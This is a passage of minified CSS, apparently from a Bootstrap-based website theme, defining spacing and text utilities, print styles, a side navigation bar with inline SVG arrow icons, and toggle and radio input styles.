!important}.pb-lg-4,.py-lg-4{padding-bottom:1.8rem !important}.pl-lg-4,.px-lg-4{padding-left:1.8rem !important}.p-lg-5{padding:3rem !important}.pt-lg-5,.py-lg-5{padding-top:3rem !important}.pr-lg-5,.px-lg-5{padding-right:3rem !important}.pb-lg-5,.py-lg-5{padding-bottom:3rem !important}.pl-lg-5,.px-lg-5{padding-left:3rem !important}.p-lg-6{padding:4rem !important}.pt-lg-6,.py-lg-6{padding-top:4rem !important}.pr-lg-6,.px-lg-6{padding-right:4rem !important}.pb-lg-6,.py-lg-6{padding-bottom:4rem !important}.pl-lg-6,.px-lg-6{padding-left:4rem !important}.p-lg-7{padding:5rem !important}.pt-lg-7,.py-lg-7{padding-top:5rem !important}.pr-lg-7,.px-lg-7{padding-right:5rem !important}.pb-lg-7,.py-lg-7{padding-bottom:5rem !important}.pl-lg-7,.px-lg-7{padding-left:5rem !important}.p-lg-8{padding:7.5rem !important}.pt-lg-8,.py-lg-8{padding-top:7.5rem !important}.pr-lg-8,.px-lg-8{padding-right:7.5rem !important}.pb-lg-8,.py-lg-8{padding-bottom:7.5rem !important}.pl-lg-8,.px-lg-8{padding-left:7.5rem !important}.p-lg-9{padding:10rem !important}.pt-lg-9,.py-lg-9{padding-top:10rem !important}.pr-lg-9,.px-lg-9{padding-right:10rem !important}.pb-lg-9,.py-lg-9{padding-bottom:10rem !important}.pl-lg-9,.px-lg-9{padding-left:10rem !important}.p-lg-10{padding:12.5rem !important}.pt-lg-10,.py-lg-10{padding-top:12.5rem !important}.pr-lg-10,.px-lg-10{padding-right:12.5rem !important}.pb-lg-10,.py-lg-10{padding-bottom:12.5rem !important}.pl-lg-10,.px-lg-10{padding-left:12.5rem !important}.p-lg-11{padding:15rem !important}.pt-lg-11,.py-lg-11{padding-top:15rem !important}.pr-lg-11,.px-lg-11{padding-right:15rem !important}.pb-lg-11,.py-lg-11{padding-bottom:15rem !important}.pl-lg-11,.px-lg-11{padding-left:15rem !important}.m-lg-n1{margin:-0.25rem !important}.mt-lg-n1,.my-lg-n1{margin-top:-0.25rem !important}.mr-lg-n1,.mx-lg-n1{margin-right:-0.25rem !important}.mb-lg-n1,.my-lg-n1{margin-bottom:-0.25rem !important}.ml-lg-n1,.mx-lg-n1{margin-left:-0.25rem !important}.m-lg-n2{margin:-0.5rem !important}.mt-lg-n2,.my-lg-n2{margin-top:-0.5rem !important}.mr-lg-n2,.mx-lg-n2{margin-right:-0.5rem !important}.mb-lg-n2,.my-lg-n2{margin-bottom:-0.5rem !important}.ml-lg-n2,.mx-lg-n2{margin-left:-0.5rem !important}.m-lg-n3{margin:-1rem !important}.mt-lg-n3,.my-lg-n3{margin-top:-1rem !important}.mr-lg-n3,.mx-lg-n3{margin-right:-1rem !important}.mb-lg-n3,.my-lg-n3{margin-bottom:-1rem !important}.ml-lg-n3,.mx-lg-n3{margin-left:-1rem !important}.m-lg-n4{margin:-1.8rem !important}.mt-lg-n4,.my-lg-n4{margin-top:-1.8rem !important}.mr-lg-n4,.mx-lg-n4{margin-right:-1.8rem !important}.mb-lg-n4,.my-lg-n4{margin-bottom:-1.8rem !important}.ml-lg-n4,.mx-lg-n4{margin-left:-1.8rem !important}.m-lg-n5{margin:-3rem !important}.mt-lg-n5,.my-lg-n5{margin-top:-3rem !important}.mr-lg-n5,.mx-lg-n5{margin-right:-3rem !important}.mb-lg-n5,.my-lg-n5{margin-bottom:-3rem !important}.ml-lg-n5,.mx-lg-n5{margin-left:-3rem !important}.m-lg-n6{margin:-4rem !important}.mt-lg-n6,.my-lg-n6{margin-top:-4rem !important}.mr-lg-n6,.mx-lg-n6{margin-right:-4rem !important}.mb-lg-n6,.my-lg-n6{margin-bottom:-4rem !important}.ml-lg-n6,.mx-lg-n6{margin-left:-4rem !important}.m-lg-n7{margin:-5rem !important}.mt-lg-n7,.my-lg-n7{margin-top:-5rem !important}.mr-lg-n7,.mx-lg-n7{margin-right:-5rem !important}.mb-lg-n7,.my-lg-n7{margin-bottom:-5rem !important}.ml-lg-n7,.mx-lg-n7{margin-left:-5rem !important}.m-lg-n8{margin:-7.5rem !important}.mt-lg-n8,.my-lg-n8{margin-top:-7.5rem !important}.mr-lg-n8,.mx-lg-n8{margin-right:-7.5rem !important}.mb-lg-n8,.my-lg-n8{margin-bottom:-7.5rem !important}.ml-lg-n8,.mx-lg-n8{margin-left:-7.5rem !important}.m-lg-n9{margin:-10rem !important}.mt-lg-n9,.my-lg-n9{margin-top:-10rem !important}.mr-lg-n9,.mx-lg-n9{margin-right:-10rem !important}.mb-lg-n9,.my-lg-n9{margin-bottom:-10rem !important}.ml-lg-n9,.mx-lg-n9{margin-left:-10rem !important}.m-lg-n10{margin:-12.5rem !important}.mt-lg-n10,.my-lg-n10{margin-top:-12.5rem !important}.mr-lg-n10,.mx-lg-n10{margin-right:-12.5rem !important}.mb-lg-n10,.my-lg-n10{margin-bottom:-12.5rem !important}.ml-lg-n10,.mx-lg-n10{margin-left:-12.5rem !important}.m-lg-n11{margin:-15rem !important}.mt-lg-n11,.my-lg-n11{margin-top:-15rem !important}.mr-lg-n11,.mx-lg-n11{margin-right:-15rem !important}.mb-lg-n11,.my-lg-n11{margin-bottom:-15rem !important}.ml-lg-n11,.mx-lg-n11{margin-left:-15rem !important}.m-lg-auto{margin:auto !important}.mt-lg-auto,.my-lg-auto{margin-top:auto !important}.mr-lg-auto,.mx-lg-auto{margin-right:auto !important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto !important}.ml-lg-auto,.mx-lg-auto{margin-left:auto !important}}@media (min-width:1200px){.m-xl-0{margin:0 !important}.mt-xl-0,.my-xl-0{margin-top:0 !important}.mr-xl-0,.mx-xl-0{margin-right:0 !important}.mb-xl-0,.my-xl-0{margin-bottom:0 !important}.ml-xl-0,.mx-xl-0{margin-left:0 !important}.m-xl-1{margin:0.25rem !important}.mt-xl-1,.my-xl-1{margin-top:0.25rem !important}.mr-xl-1,.mx-xl-1{margin-right:0.25rem !important}.mb-xl-1,.my-xl-1{margin-bottom:0.25rem !important}.ml-xl-1,.mx-xl-1{margin-left:0.25rem !important}.m-xl-2{margin:0.5rem !important}.mt-xl-2,.my-xl-2{margin-top:0.5rem !important}.mr-xl-2,.mx-xl-2{margin-right:0.5rem !important}.mb-xl-2,.my-xl-2{margin-bottom:0.5rem !important}.ml-xl-2,.mx-xl-2{margin-left:0.5rem !important}.m-xl-3{margin:1rem !important}.mt-xl-3,.my-xl-3{margin-top:1rem !important}.mr-xl-3,.mx-xl-3{margin-right:1rem !important}.mb-xl-3,.my-xl-3{margin-bottom:1rem !important}.ml-xl-3,.mx-xl-3{margin-left:1rem !important}.m-xl-4{margin:1.8rem !important}.mt-xl-4,.my-xl-4{margin-top:1.8rem !important}.mr-xl-4,.mx-xl-4{margin-right:1.8rem !important}.mb-xl-4,.my-xl-4{margin-bottom:1.8rem !important}.ml-xl-4,.mx-xl-4{margin-left:1.8rem !important}.m-xl-5{margin:3rem !important}.mt-xl-5,.my-xl-5{margin-top:3rem !important}.mr-xl-5,.mx-xl-5{margin-right:3rem !important}.mb-xl-5,.my-xl-5{margin-bottom:3rem !important}.ml-xl-5,.mx-xl-5{margin-left:3rem !important}.m-xl-6{margin:4rem !important}.mt-xl-6,.my-xl-6{margin-top:4rem !important}.mr-xl-6,.mx-xl-6{margin-right:4rem !important}.mb-xl-6,.my-xl-6{margin-bottom:4rem !important}.ml-xl-6,.mx-xl-6{margin-left:4rem !important}.m-xl-7{margin:5rem !important}.mt-xl-7,.my-xl-7{margin-top:5rem !important}.mr-xl-7,.mx-xl-7{margin-right:5rem !important}.mb-xl-7,.my-xl-7{margin-bottom:5rem !important}.ml-xl-7,.mx-xl-7{margin-left:5rem !important}.m-xl-8{margin:7.5rem !important}.mt-xl-8,.my-xl-8{margin-top:7.5rem !important}.mr-xl-8,.mx-xl-8{margin-right:7.5rem !important}.mb-xl-8,.my-xl-8{margin-bottom:7.5rem !important}.ml-xl-8,.mx-xl-8{margin-left:7.5rem !important}.m-xl-9{margin:10rem !important}.mt-xl-9,.my-xl-9{margin-top:10rem !important}.mr-xl-9,.mx-xl-9{margin-right:10rem !important}.mb-xl-9,.my-xl-9{margin-bottom:10rem !important}.ml-xl-9,.mx-xl-9{margin-left:10rem !important}.m-xl-10{margin:12.5rem !important}.mt-xl-10,.my-xl-10{margin-top:12.5rem !important}.mr-xl-10,.mx-xl-10{margin-right:12.5rem !important}.mb-xl-10,.my-xl-10{margin-bottom:12.5rem !important}.ml-xl-10,.mx-xl-10{margin-left:12.5rem !important}.m-xl-11{margin:15rem !important}.mt-xl-11,.my-xl-11{margin-top:15rem !important}.mr-xl-11,.mx-xl-11{margin-right:15rem !important}.mb-xl-11,.my-xl-11{margin-bottom:15rem !important}.ml-xl-11,.mx-xl-11{margin-left:15rem !important}.p-xl-0{padding:0 !important}.pt-xl-0,.py-xl-0{padding-top:0 !important}.pr-xl-0,.px-xl-0{padding-right:0 !important}.pb-xl-0,.py-xl-0{padding-bottom:0 !important}.pl-xl-0,.px-xl-0{padding-left:0 !important}.p-xl-1{padding:0.25rem !important}.pt-xl-1,.py-xl-1{padding-top:0.25rem !important}.pr-xl-1,.px-xl-1{padding-right:0.25rem !important}.pb-xl-1,.py-xl-1{padding-bottom:0.25rem !important}.pl-xl-1,.px-xl-1{padding-left:0.25rem !important}.p-xl-2{padding:0.5rem !important}.pt-xl-2,.py-xl-2{padding-top:0.5rem !important}.pr-xl-2,.px-xl-2{padding-right:0.5rem !important}.pb-xl-2,.py-xl-2{padding-bottom:0.5rem !important}.pl-xl-2,.px-xl-2{padding-left:0.5rem !important}.p-xl-3{padding:1rem !important}.pt-xl-3,.py-xl-3{padding-top:1rem !important}.pr-xl-3,.px-xl-3{padding-right:1rem !important}.pb-xl-3,.py-xl-3{padding-bottom:1rem !important}.pl-xl-3,.px-xl-3{padding-left:1rem !important}.p-xl-4{padding:1.8rem !important}.pt-xl-4,.py-xl-4{padding-top:1.8rem !important}.pr-xl-4,.px-xl-4{padding-right:1.8rem !important}.pb-xl-4,.py-xl-4{padding-bottom:1.8rem !important}.pl-xl-4,.px-xl-4{padding-left:1.8rem !important}.p-xl-5{padding:3rem !important}.pt-xl-5,.py-xl-5{padding-top:3rem !important}.pr-xl-5,.px-xl-5{padding-right:3rem !important}.pb-xl-5,.py-xl-5{padding-bottom:3rem !important}.pl-xl-5,.px-xl-5{padding-left:3rem !important}.p-xl-6{padding:4rem !important}.pt-xl-6,.py-xl-6{padding-top:4rem !important}.pr-xl-6,.px-xl-6{padding-right:4rem !important}.pb-xl-6,.py-xl-6{padding-bottom:4rem !important}.pl-xl-6,.px-xl-6{padding-left:4rem !important}.p-xl-7{padding:5rem !important}.pt-xl-7,.py-xl-7{padding-top:5rem !important}.pr-xl-7,.px-xl-7{padding-right:5rem !important}.pb-xl-7,.py-xl-7{padding-bottom:5rem !important}.pl-xl-7,.px-xl-7{padding-left:5rem !important}.p-xl-8{padding:7.5rem !important}.pt-xl-8,.py-xl-8{padding-top:7.5rem !important}.pr-xl-8,.px-xl-8{padding-right:7.5rem !important}.pb-xl-8,.py-xl-8{padding-bottom:7.5rem !important}.pl-xl-8,.px-xl-8{padding-left:7.5rem !important}.p-xl-9{padding:10rem !important}.pt-xl-9,.py-xl-9{padding-top:10rem !important}.pr-xl-9,.px-xl-9{padding-right:10rem !important}.pb-xl-9,.py-xl-9{padding-bottom:10rem !important}.pl-xl-9,.px-xl-9{padding-left:10rem !important}.p-xl-10{padding:12.5rem !important}.pt-xl-10,.py-xl-10{padding-top:12.5rem !important}.pr-xl-10,.px-xl-10{padding-right:12.5rem !important}.pb-xl-10,.py-xl-10{padding-bottom:12.5rem !important}.pl-xl-10,.px-xl-10{padding-left:12.5rem !important}.p-xl-11{padding:15rem !important}.pt-xl-11,.py-xl-11{padding-top:15rem !important}.pr-xl-11,.px-xl-11{padding-right:15rem !important}.pb-xl-11,.py-xl-11{padding-bottom:15rem !important}.pl-xl-11,.px-xl-11{padding-left:15rem !important}.m-xl-n1{margin:-0.25rem !important}.mt-xl-n1,.my-xl-n1{margin-top:-0.25rem !important}.mr-xl-n1,.mx-xl-n1{margin-right:-0.25rem !important}.mb-xl-n1,.my-xl-n1{margin-bottom:-0.25rem !important}.ml-xl-n1,.mx-xl-n1{margin-left:-0.25rem !important}.m-xl-n2{margin:-0.5rem !important}.mt-xl-n2,.my-xl-n2{margin-top:-0.5rem !important}.mr-xl-n2,.mx-xl-n2{margin-right:-0.5rem !important}.mb-xl-n2,.my-xl-n2{margin-bottom:-0.5rem !important}.ml-xl-n2,.mx-xl-n2{margin-left:-0.5rem !important}.m-xl-n3{margin:-1rem !important}.mt-xl-n3,.my-xl-n3{margin-top:-1rem !important}.mr-xl-n3,.mx-xl-n3{margin-right:-1rem !important}.mb-xl-n3,.my-xl-n3{margin-bottom:-1rem !important}.ml-xl-n3,.mx-xl-n3{margin-left:-1rem !important}.m-xl-n4{margin:-1.8rem !important}.mt-xl-n4,.my-xl-n4{margin-top:-1.8rem !important}.mr-xl-n4,.mx-xl-n4{margin-right:-1.8rem !important}.mb-xl-n4,.my-xl-n4{margin-bottom:-1.8rem !important}.ml-xl-n4,.mx-xl-n4{margin-left:-1.8rem !important}.m-xl-n5{margin:-3rem !important}.mt-xl-n5,.my-xl-n5{margin-top:-3rem !important}.mr-xl-n5,.mx-xl-n5{margin-right:-3rem !important}.mb-xl-n5,.my-xl-n5{margin-bottom:-3rem !important}.ml-xl-n5,.mx-xl-n5{margin-left:-3rem !important}.m-xl-n6{margin:-4rem !important}.mt-xl-n6,.my-xl-n6{margin-top:-4rem !important}.mr-xl-n6,.mx-xl-n6{margin-right:-4rem !important}.mb-xl-n6,.my-xl-n6{margin-bottom:-4rem !important}.ml-xl-n6,.mx-xl-n6{margin-left:-4rem !important}.m-xl-n7{margin:-5rem !important}.mt-xl-n7,.my-xl-n7{margin-top:-5rem !important}.mr-xl-n7,.mx-xl-n7{margin-right:-5rem !important}.mb-xl-n7,.my-xl-n7{margin-bottom:-5rem !important}.ml-xl-n7,.mx-xl-n7{margin-left:-5rem !important}.m-xl-n8{margin:-7.5rem !important}.mt-xl-n8,.my-xl-n8{margin-top:-7.5rem !important}.mr-xl-n8,.mx-xl-n8{margin-right:-7.5rem !important}.mb-xl-n8,.my-xl-n8{margin-bottom:-7.5rem !important}.ml-xl-n8,.mx-xl-n8{margin-left:-7.5rem !important}.m-xl-n9{margin:-10rem !important}.mt-xl-n9,.my-xl-n9{margin-top:-10rem !important}.mr-xl-n9,.mx-xl-n9{margin-right:-10rem !important}.mb-xl-n9,.my-xl-n9{margin-bottom:-10rem !important}.ml-xl-n9,.mx-xl-n9{margin-left:-10rem !important}.m-xl-n10{margin:-12.5rem !important}.mt-xl-n10,.my-xl-n10{margin-top:-12.5rem !important}.mr-xl-n10,.mx-xl-n10{margin-right:-12.5rem !important}.mb-xl-n10,.my-xl-n10{margin-bottom:-12.5rem !important}.ml-xl-n10,.mx-xl-n10{margin-left:-12.5rem !important}.m-xl-n11{margin:-15rem !important}.mt-xl-n11,.my-xl-n11{margin-top:-15rem !important}.mr-xl-n11,.mx-xl-n11{margin-right:-15rem !important}.mb-xl-n11,.my-xl-n11{margin-bottom:-15rem !important}.ml-xl-n11,.mx-xl-n11{margin-left:-15rem !important}.m-xl-auto{margin:auto !important}.mt-xl-auto,.my-xl-auto{margin-top:auto !important}.mr-xl-auto,.mx-xl-auto{margin-right:auto !important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto !important}.ml-xl-auto,.mx-xl-auto{margin-left:auto !important}}.stretched-link::after{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;pointer-events:auto;content:"";background-color:rgba(0, 0, 0, 0)}.text-monospace{font-family:SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace !important}.text-justify{text-align:justify !important}.text-wrap{white-space:normal !important}.text-nowrap{white-space:nowrap !important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-left{text-align:left !important}.text-right{text-align:right !important}.text-center{text-align:center !important}@media (min-width:576px){.text-sm-left{text-align:left !important}.text-sm-right{text-align:right !important}.text-sm-center{text-align:center !important}}@media (min-width:768px){.text-md-left{text-align:left !important}.text-md-right{text-align:right !important}.text-md-center{text-align:center !important}}@media (min-width:992px){.text-lg-left{text-align:left !important}.text-lg-right{text-align:right !important}.text-lg-center{text-align:center !important}}@media (min-width:1200px){.text-xl-left{text-align:left !important}.text-xl-right{text-align:right !important}.text-xl-center{text-align:center !important}}.text-lowercase{text-transform:lowercase !important}.text-uppercase{text-transform:uppercase !important}.text-capitalize{text-transform:capitalize !important}.font-weight-light{font-weight:300 !important}.font-weight-lighter{font-weight:lighter !important}.font-weight-normal{font-weight:400 !important}.font-weight-bold{font-weight:700 !important}.font-weight-bolder{font-weight:bolder !important}.font-italic{font-style:italic !important}.text-white{color:#FFFFFF !important}.text-primary{color:#045bc1 !important}a.text-primary:hover,a.text-primary:focus{color:#023876 !important}.text-secondary{color:#666666 !important}a.text-secondary:hover,a.text-secondary:focus{color:#404040 !important}.text-success{color:#7ed321 !important}a.text-success:hover,a.text-success:focus{color:#569117 !important}.text-info{color:#00d6ff !important}a.text-info:hover,a.text-info:focus{color:#0096b3 !important}.text-warning{color:#f37f29 !important}a.text-warning:hover,a.text-warning:focus{color:#c45a0b !important}.text-danger{color:#d0021b !important}a.text-danger:hover,a.text-danger:focus{color:#840111 !important}.text-light{color:#fafafa !important}a.text-light:hover,a.text-light:focus{color:#d4d4d4 !important}.text-dark{color:#1c1c1c !important}a.text-dark:hover,a.text-dark:focus{color:black !important}.text-body{color:#272732 !important}.text-muted{color:#949494 !important}.text-black-50{color:rgba(0, 0, 0, 0.5) !important}.text-white-50{color:rgba(255, 255, 255, 0.5) !important}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.text-decoration-none{text-decoration:none !important}.text-break{word-break:break-word !important;word-wrap:break-word !important}.text-reset{color:inherit !important}.visible{visibility:visible !important}.invisible{visibility:hidden !important}@media print{*,*::before,*::after{text-shadow:none !important;box-shadow:none !important}a:not(.btn){text-decoration:underline}abbr[title]::after{content:" (" attr(title) ")"}pre{white-space:pre-wrap !important}pre,blockquote{border:1px solid #949494;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}@page{size:a3}body{min-width:992px !important}.container{min-width:992px !important}.navbar{display:none}.badge{border:1px solid #000}.table{border-collapse:collapse !important}.table td,.table th{background-color:#FFFFFF !important}.table-bordered th,.table-bordered td{border:1px solid #e1e1e1 !important}.table-dark{color:inherit}.table-dark th,.table-dark td,.table-dark thead th,.table-dark tbody+tbody{border-color:#e1e1e1}.table .thead-dark th{color:inherit;border-color:#e1e1e1}}.avatar{width:3.5rem;height:auto;object-fit:cover;border-radius:50%}.avatar.avatar-egg{height:12.5rem;width:11rem;border:3px solid #FFFFFF;box-shadow:0 0 0 0.5rem rgba(225, 225, 225, 0.7)}.badge-rotate{z-index:1;transform:rotate(-45deg) translate(-30%, -50%);position:absolute;padding:0.25rem;padding-left:3rem;padding-right:3rem;left:0;top:1.8rem}.firefox .dropcap:first-letter{margin-top:0.175em}.ie .bg-holder,.edge .bg-holder{z-index:0}.ie .bg-holder .bg-video,.edge .bg-holder .bg-video{height:auto;width:auto}.ie .align-items-center.min-vh-100{height:100vh}.ie .align-items-end.min-vh-100{height:100vh}.ie img{max-width:100%}.googlemap{z-index:1}.btn{letter-spacing:0.1em;text-transform:uppercase;font-size:0.75rem}.btn-link{font-weight:700}.btn.btn-outline-light.border-2x{border-color:rgba(255, 255, 255, 0.5)}.btn-outline-light:hover,.btn-light,.btn-light:hover{color:#1c1c1c}.btn-xs{padding:0.2rem 0.8rem}:not(pre)>code[class*="language-"],pre[class*="language-"]{background-color:#fafafa;border:1px solid #e1e1e1;border-radius:0.1875rem;font-size:87.5%}code[class*="language-"],pre[class*="language-"]{font-family:SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace}.contains-anchor a{opacity:0;transition-property:opacity}.contains-anchor:hover a,.contains-anchor:focus a{opacity:1;text-decoration:none}.components-nav{font-family:"Poppins", Arial, sans-serif;font-size:0.85rem}.component-example{font-family:"Poppins", Arial, sans-serif}.component-example [class^="border"]{display:inline-flex;align-items:center;justify-content:center;width:8rem;height:8rem;margin:0.75rem;background-color:#fafafa}.dropdown-menu{font-size:0.8rem}.dropdown-item{transition:all 0.2s ease-in-out;font-weight:700}.fancynavbar{position:fixed;top:0;z-index:10000;width:100%;font-family:"Poppins", Arial, sans-serif}@media (min-width:992px){.fancynavbar:not(.fancynavbar-top){right:0;height:100vh;width:4.375rem}.fancynavbar.fancynavbar-left{left:0;right:auto}}.fancynavbar-togglerbar{display:flex;justify-content:space-between}@media (max-width:991.98px){.fancynavbar-togglerbar{align-items:center;height:3rem}}@media (min-width:992px){.fancynavbar-togglerbar{height:100%;text-align:center;flex-direction:column;background-color:#000;padding-top:0.5rem;padding-bottom:0.5rem}}.fancynavbar-brand{color:#FFFFFF;padding:0.5rem 1rem}.fancynavbar-brand-img{opacity:1 !important}.fancynavbar-toggler{cursor:pointer;width:4.375rem;height:4.375rem;opacity:1 !important}@media (max-width:991.98px){.fancynavbar-toggler{transform:translateY(4%);order:1}}.fancynavbar-toggler-icon path{fill:none;stroke:#FFFFFF;stroke-linecap:round;stroke-linejoin:round;stroke-width:2px}.fancynavbar-addon{padding-left:0}@media (max-width:991.98px){.fancynavbar-addon{display:flex;align-items:center;order:0;position:absolute;right:4.375rem;top:0.281rem}}.fancynavbar-addon-item{display:block;color:#fafafa;margin-top:0.5rem;font-size:1.333rem;transition:all 0.2s ease-in-out}.fancynavbar-addon-item:hover,.fancynavbar-addon-item:focus{color:rgba(250, 250, 250, 0.75)}@media (min-width:992px){.fancynavbar-addon-item.fancynavbar-icon-cart{margin-top:1rem}}@media (max-width:991.98px){.fancynavbar-addon-item{margin-top:0;padding:0.5rem;font-size:1rem}}.fancynavbar-collapse{height:100vh;align-items:center;display:flex;overflow:auto;position:absolute;text-align:left;width:calc(50vw - 2.1875rem);right:calc(50% + 2.1875rem);transform:translateX(100%);top:0;padding:0;z-index:-1;backdrop-filter:blur(20px);background-color:#000;opacity:0.92}@media (max-width:991.98px){.fancynavbar-collapse{width:100vw;top:3rem;right:0;height:calc(100vh - 3rem)}}@media (min-width:992px){.fancynavbar-collapse{padding-left:4.375rem;padding-right:4.375rem}}.fancynavbar-left .fancynavbar-collapse{left:calc(50% + 2.1875rem);right:auto}@media (max-width:991.98px){.fancynavbar-left .fancynavbar-collapse{left:0}}.fancynavbar-nav{height:auto;width:100%;list-style-type:none;list-style-image:none;padding-left:1rem;padding-right:1rem;margin:auto 0}@media (min-width:992px){.fancynavbar-nav{padding-left:0;padding-right:0}}.fancynav-link{position:relative;display:block;font-size:1.777rem}@media (min-width:576px) and (max-width:991.98px){.fancynav-link{font-size:2.369rem}}@media (min-width:1200px){.fancynav-link{font-size:2.369rem}}@media (min-width:992px){.fancynav-link{padding-right:3rem;padding-left:3rem}}.fancynav-link:before{content:"";position:absolute;height:2px;width:0;left:0;top:50%;transform:translateY(-50%);border-radius:2px;transition:all 0.5s;background-color:rgba(255, 255, 255, 0.5);z-index:0}.fancynav-link.fancy-dropdown-toggle .fancynav-link-content{padding-right:3rem}.fancynav-link.fancy-dropdown-toggle .fancynav-link-content:after{position:absolute;left:calc(100% - 2.1875rem);top:0;transform:translateY(-50%);content:url("data:image/svg+xml;charset=utf-8,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 12.33 7.03'%3e%3cdefs%3e%3cstyle%3e.cls-1%7bfill:rgba(255, 255, 255, 0.85);%7d%3c/style%3e%3c/defs%3e%3ctitle%3eAsset 9sparrow%3c/title%3e%3cg id='Layer_2' data-name='Layer 2'%3e%3cg id='Capa_1' data-name='Capa 1'%3e%3cpath class='cls-1' d='M6.17,7a.86.86,0,0,1-.61-.25L.25,1.47A.86.86,0,1,1,1.47.25L6.17,4.95,10.86.25a.86.86,0,0,1,1.22,1.22l-5.3,5.3A.86.86,0,0,1,6.17,7Z'/%3e%3c/g%3e%3c/g%3e%3c/svg%3e ");text-align:center;color:#FFFFFF;width:15px;height:10px;background-color:transparent;z-index:99}.fancynav-link.show:before{width:100%}.fancynav-link.show .fancynav-link-content:after{content:url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16.5 9.41'%3e%3cdefs%3e%3cstyle%3e.cls-1%7bfill:rgba(255, 255, 255, 0.85);%7d%3c/style%3e%3c/defs%3e%3ctitle%3eAsset 6sparrow%3c/title%3e%3cg id='Layer_2' data-name='Layer 2'%3e%3cg id='Capa_1' data-name='Capa 1'%3e%3cpath class='cls-1' d='M8.25,0a1.15,1.15,0,0,1,.82.34l7.09,7.09a1.16,1.16,0,0,1-1.63,1.63L8.25,2.79,2,9.07A1.16,1.16,0,1,1,.34,7.43L7.43.34A1.15,1.15,0,0,1,8.25,0Z'/%3e%3c/g%3e%3c/g%3e%3c/svg%3e ")}.fancynav-link-content{color:rgba(255, 255, 255, 0.85);background-color:#000;display:inline-block;padding-left:1rem;padding-right:1rem;position:relative;z-index:1}.fancynav-item{overflow:hidden;transition:height 0.4s cubic-bezier(0.77, 0, 0.18, 1);height:41px}@media (min-width:576px) and (max-width:991.98px){.fancynav-item{height:54px}}@media (min-width:1200px){.fancynav-item{height:54px}}.fancynav-item:hover .fancynav-link-content,.fancynav-item:focus .fancynav-link-content{text-decoration:none;color:#FFFFFF}.fancynav-item:hover .fancynav-link:before,.fancynav-item:focus .fancynav-link:before{width:100%}.fancy-dropdown-menu{transition:height 0.2s cubic-bezier(0.77, 0, 0.18, 1)}@media (max-width:991.98px){.fancy-dropdown-menu{margin-left:0.5rem;margin-right:0.5rem;padding-right:1.8rem;padding-left:1.8rem}}@media (min-width:992px){.fancy-dropdown-menu{padding-right:4rem;padding-left:4rem}}.fancy-dropdown-item{color:rgba(255, 255, 255, 0.6);font-weight:700;display:block;transition:all 0.2s ease-in-out}.fancy-dropdown-item:hover,.fancy-dropdown-item:focus{color:#FFFFFF;text-decoration:none}@media (min-width:992px){.has-sidemenu:not(.has-fancynav-top) .main{width:calc(100% - (4.375rem - 0.0625rem))}}@media (min-width:992px){.has-sidemenu:not(.has-fancynav-top) .footer{width:calc(100% - 4.375rem)}.has-sidemenu:not(.has-fancynav-top) .remodal{right:2.1875rem}}@media (min-width:992px){.has-sidemenu-left .main,.has-sidemenu-left .footer{margin-left:4.375rem}}.ie .fancynav .fancynavbar{height:100vh}@media (max-width:991.98px){.ie .fancynav .fancynavbar{height:calc(100vh - 3rem)}}.ie .fancynav .fancynavbar .fancynavbar-content{height:100vh}@media (max-width:991.98px){.ie .fancynav .fancynavbar .fancynavbar-content{height:calc(100vh - 3rem)}}@media (min-width:992px){.fancynavbar-top .fancynavbar-collapse{width:50vw;top:3rem;right:0;height:calc(100vh - 3rem)}.fancynavbar-top .fancynavbar-togglerbar{align-items:center;height:3rem;flex-direction:row;padding:0}.fancynavbar-top .fancynavbar-toggler{transform:translateY(4%);order:1}.fancynavbar-top .fancynavbar-addon{display:flex;align-items:center;order:0;position:absolute;right:4.375rem;top:0.281rem}.fancynavbar-top .fancynavbar-addon-item{margin-top:0;padding:0.5rem;font-size:1rem}}label{font-size:0.75rem;font-weight:700;letter-spacing:0.02em}input.zinput-file[type="file"]{display:none}.zinput-file+label svg{fill:currentColor;vertical-align:middle;margin-right:0.5rem}.ios-toggle,.ios-toggle:active{height:0;width:0;opacity:0}.ios-toggle:checked+.checkbox-label{box-shadow:inset 0 0 0 1.25rem #045bc1, 0 0 0 0.0625rem #045bc1}.ios-toggle:checked+.checkbox-label:before{left:calc(100% - 2rem);box-shadow:0 0 0 0.0625rem transparent, -0.1875rem 0 0.1875rem rgba(0, 0, 0, 0.1)}.ios-toggle:checked+.checkbox-label:after{content:attr(data-on);left:4.375rem;width:2rem}.checkbox-label{display:block;position:relative;padding:0.625rem;margin-bottom:1rem;font-size:0.75rem;line-height:1rem;width:4.375rem;height:2rem;border-radius:3.125rem;cursor:pointer;box-shadow:inset 0 0 0 0 #045bc1, 0 0 0 0.0625rem #e1e1e1;transition:box-shadow 0.2s ease-in-out}.checkbox-label:before{content:"";display:block;position:absolute;height:2rem;width:2rem;top:0;left:0;right:auto;background-color:white;border-radius:3.125rem;box-shadow:0.1875rem 0 0.1875rem rgba(0, 0, 0, 0.1), 0 0 0 0.0625rem #e1e1e1;transition:all 0.2s ease-in-out}.checkbox-label:after{content:attr(data-off);display:block;position:absolute;top:0;left:-18.75rem;padding:0.625rem;height:100%;width:18.75rem;text-align:right;color:#f2f2f2;white-space:nowrap}.checkbox-label.rounded{border-radius:0.1875rem}.checkbox-label.rounded:before{border-radius:0.1875rem}.zinput{position:relative}.zinput label{display:inline-block;position:relative;padding-left:3rem;cursor:pointer;transition:color 0.2s ease-in-out}.zinput label:before{width:2rem;height:2rem;top:50%;left:0;transform:translateY(-50%);position:absolute;cursor:pointer;content:"";border:1px solid #e1e1e1;transition:box-shadow 0.2s ease-in-out;box-shadow:inset 0 0 0 0 #045bc1, 0 0 0 0 #e1e1e1}.zinput.zradio{padding:1rem 0}.zinput.zradio input[type="radio"]{opacity:0;width:0;height:0;left:0;top:50%;transform:translateY(-50%);position:absolute;cursor:pointer}.zinput.zradio input[type="radio"]:checked+label:before{border-color:transparent}.zinput.zradio input[type="radio"]+label:before{border-radius:3.125rem}.zinput.zradio 